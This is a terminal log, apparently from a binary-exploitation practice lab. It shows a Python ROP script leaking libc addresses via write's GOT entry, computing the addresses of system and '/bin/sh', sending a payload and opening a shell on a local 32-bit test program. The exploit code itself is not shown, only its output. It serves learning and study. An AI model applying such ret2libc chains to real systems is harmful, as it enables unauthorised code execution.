 test@ubuntu:~/rop$ python rop4.py
[+] Starting local process './rop2': pid 5764
[*] '/home/test/rop/libc.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] leaking addr from write got&plt
[*] write_addr:0xf7684b70
[*] write in libc.symbols:0xd5b70
[*] system in libc.symbols:0x3ada0
[*] /bin/sh absolute addr:0x15ba0b
[*] system_addr:0xf75e9da0
[*] binsh_addr:0xf770aa0b
[*] sending final payload
[*] Switching to interactive mode
$ ls
core       libprint.so           print.c  rop1.py  rop3.py
dynamic    peda-session-rop1.txt  print.h  rop2     rop4.py
dynamic.c  peda-session-rop2.txt  rop1     rop2.py  stack.c
libc.so    print2019           rop1.c  rop3
$